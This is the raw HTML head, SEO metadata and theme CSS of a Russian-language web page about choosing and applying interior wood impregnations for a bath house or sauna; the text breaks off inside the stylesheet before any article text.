

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/propitki-dla-bani-i-sauny-vnutri/
body_size: 46323
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Пропитки для бани и сауны внутри - Все для бани</title><meta name="description" content="Обработка бани: критерии выбора средств для стен и пола, окон и дверей, правила нанесения пропитки." /><link rel="canonical" href="https://par-torg.com/propitki-dla-bani-i-sauny-vnutri/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Пропитки для бани и сауны внутри - Все для бани" /><meta property="og:description" content="Обработка бани: критерии выбора средств для стен и пола, окон и дверей, правила нанесения пропитки." /><meta property="og:url" content="https://par-torg.com/propitki-dla-bani-i-sauny-vnutri/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2024-07-08T21:00:00+00:00" /><meta property="article:modified_time" content="2024-10-10T01:18:02+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/c/e/a/cea4a5e43b2f8afb58f4c18372d276f9.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="13 минут" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/propitki-dla-bani-i-sauny-vnutri/","url":"https://par-torg.com/propitki-dla-bani-i-sauny-vnutri/","name":"Пропитки для бани и сауны внутри - Все для бани","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/propitki-dla-bani-i-sauny-vnutri/#primaryimage"},"image":{"@id":"https://par-torg.com/propitki-dla-bani-i-sauny-vnutri/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/c/e/a/cea4a5e43b2f8afb58f4c18372d276f9.jpeg","datePublished":"2024-07-08T21:00:00+00:00","dateModified":"2024-10-10T01:18:02+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Обработка бани: критерии выбора средств для стен и пола, окон и дверей, правила нанесения пропитки.","breadcrumb":{"@id":"https://par-torg.com/propitki-dla-bani-i-sauny-vnutri/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/propitki-dla-bani-i-sauny-vnutri/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/propitki-dla-bani-i-sauny-vnutri/#primaryimage","url":"https://par-torg.com/wp-content/uploads/c/e/a/cea4a5e43b2f8afb58f4c18372d276f9.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/c/e/a/cea4a5e43b2f8afb58f4c18372d276f9.jpeg","width":491,"height":320,"caption":"Чем обработать парилку бани внутри: чем покрасить вагонку или бревно, какой лак или масло применить внутри парной"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/propitki-dla-bani-i-sauny-vnutri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Пропитки для бани и сауны внутри"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: 